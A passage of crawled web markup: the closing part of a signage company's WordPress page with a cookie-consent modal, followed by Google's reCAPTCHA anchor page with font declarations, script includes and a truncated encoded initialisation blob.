e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elitesigns.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Privacy settings</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Close popup" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="4">Cookie Policy</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTE:</strong> These settings will only apply to the browser and device you are currently using.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="4">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Cookie Policy</p>
				<div class="wpgdprc-content-modal__content">
					<p>    Cookie Policy</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_blank">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeSXWopAAAAAOZWW4CgvUlEK1YUYqx9PG3BgeDX&co=aHR0cHM6Ly9lbGl0ZXNpZ25zLmNvLnVrOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uici3urcjl0
body_size: 48727
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XPtY-cOGv_M-pMv39LwejQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XPtY-cOGv_M-pMv39LwejQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XPtY-cOGv_M-pMv39LwejQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22MnDCnMKbw4Fqwq5pw5TCiMKGKkt9JsOYD8K5DXvDgj3DicK0wpEEwpFrwpHCkVQqSXXCscKkwpzDgsKgw6vCjDQsFGIqw5Unw6bCh11/KUfCsXfDjsOcw5rDnhTCjsO2B2zCqMK9Sx/DicOnw4c+QsOPw77Cr03DocOxPcKOZMOZwqbDtVfCncKqesONw7zDmiNPw4B1YsOEwpvDplQ/wpIywpzCnkrDiwgUw47CsEPDgQ4yOsKwNDXCnWt3C8KXD3sbBsKeGMKkWBfCgSbDo8ODSWVIw6lUwocjB8Kyw5LCkMKdRl/CtMOLw6QJw7E1wo5EcQrCpcOawpoHwrfDiw/CuTPCh8OhI8KocDN8UQ1Tw7TDsyoxw53DvMKtwq7DtzR4OVfCs8OaP8KWwrZIS3oJcMK6KsODPQ1/XEbDvcOnZVNUwpJIwosOBcKDw6jDnsO/GcOMw64SRsOgwrLCvWrDjBB/[base64]/Zn04wqjCsktSecK0BlHDq8OnM8OowpUZwocxwq4Hw47DkizCncK1w5A2w47CgcK4w4lKdQjCsjjCrcOMw49Vw7nCml3ChcOVwrPCkTxVYMKCwpR3w4wUw65kU2fDpXtGWSXCusOpwp/CuGl+wowcw5oPwqvCoMO3f8K9InPDucOOw6zDn8OAJcKeZwvDoTZIbsKTM3phw6nDiFzDgcOzwo5uNDYYw4Qyw6zCisOQwpzDmcKxw7gkCsOAw4FJwqPDtMO+HcKMwrEPdFTCnxzCuMO3wrzDrycNwqxnXMOKwqXDhMKYW8Ocw4JOw4/CsFEYMTIBCFwrMmjCgsOIwrxkfnbDscOyCh7ClFNYwrHDiMKiwrrDlcK8ewxiKjZ0L18xekjDrsOWIBQJwrLDpRXDusOeLWBZw68zwotTwqfCr8KQw5d6cUReJcOjeSUMw5Mbc8K0MAfCuMORw5tUwrbDncO/dcK0wozCuVLCokdLwpLDtMOfw4XDsFzDncOHwoHCrcO+M8KkNsKJf8KfwpnDp8OtB8KHw7rChcOOwpocRAbDpFrDkRhEw7ZSIcO0woh7LcOFw4cPUsKyMMOewp0+w7lofgHCvMKlRCXDnSjCkxjCp8KSKsO2wp4awrvDtxAVDScsw5BWwp0WXMKcSGHDlTZJV0/[base64]/CqH8lwpZyw4DChcOBKz7CpzJkFcOzw5dvw7wTw6DCrgLDtMKHw7sUBmxSwrQJw6FbwqAiPkoswofDisKuTcOEw47CnlUqwpUjdg9sw63CvMK/wrdtw6PDkwxNw7vDujRIecOVYMO/w5fCqUJxwobDgjM/LmbCjiMKw64nw4XDgilPwo5iHD/CmcK+wq7ClnTDlsO5wpUHVMKmT8K3bDAUwobDoXDCoMK/[base64]/W2MIw5JfwqV8PMOTaxNMw6HDv8OHwrwIw5LDqFHDr8OtJhIwWy0Lw608X8Onwr7DlAVlw7XCqSkGVhLDkMO